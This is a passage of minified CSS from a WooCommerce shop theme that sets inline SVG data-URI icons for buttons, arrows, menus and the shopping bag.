9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.product-nav-previous a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--left{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>") !important}.product-nav-next a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--right{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>") !important}.single .post-navigation .previous-post-nav .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.single .post-navigation .previous-post-nav:hover .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav:hover .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.comment .comment-reply a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment .comment-reply a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment span.comment-edit-link a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.comment span.comment-edit-link a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.filters_button:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.filters_button:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout.woocommerce-page .woocommerce-info:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:hover, .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:focus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}#site-footer .widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}select, .content-area .select2-selection__arrow:before, .content-area .select2-container .select2-choice .select2-arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering:hover .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.language-and-currency .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:not(:hover):after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.transparent_header.transparency_dark #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#page:not(.transparent_header) #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.main-navigation ul li a:after{height:16px;width:16px}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_dark .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button:hover span.mobile-menu-text, .transparent_header.transparency_dark .mobile-menu-button:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button a:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:not(:hover) .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 